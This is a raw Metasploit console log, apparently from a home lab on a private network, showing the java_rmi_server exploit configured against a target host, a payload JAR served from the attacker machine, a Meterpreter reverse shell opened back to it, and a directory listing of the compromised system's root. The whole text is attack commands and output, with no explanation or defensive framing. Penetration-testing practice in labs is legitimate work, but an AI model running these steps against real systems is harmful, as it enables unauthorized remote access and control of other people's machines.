 msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.56.104
RHOSTS => 192.168.56.104
msf6 exploit(multi/misc/java_rmi_server) > set LHOST 192.168.56.1
LHOST => 192.168.56.1
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] 192.168.56.104:1099 - Using URL: http://192.168.56.1:8080/3Wxr71kCKfGqQ
[*] 192.168.56.104:1099 - Server started.
[*] 192.168.56.104:1099 - Sending RMI Header...
[*] 192.168.56.104:1099 - Sending RMI Call...
[*] 192.168.56.104:1099 - Replied to request for payload JAR
[*] Sending stage (58037 bytes) to 192.168.56.104
[*] Meterpreter session 2 opened (192.168.56.1:4444 -> 192.168.56.104:52769) at 2024-12-23 16:58:39 +0400
meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040666/rw-rw-rw- 4096 dir 2012-05-14 07:35:33 +0400 bin
040666/rw-rw-rw- 1024 dir 2012-05-14 07:36:28 +0400 boot
040666/rw-rw-rw- 4096 dir 2010-03-17 02:55:51 +0400 cdrom
040666/rw-rw-rw- 13520 dir 2024-12-23 16:10:34 +0400 dev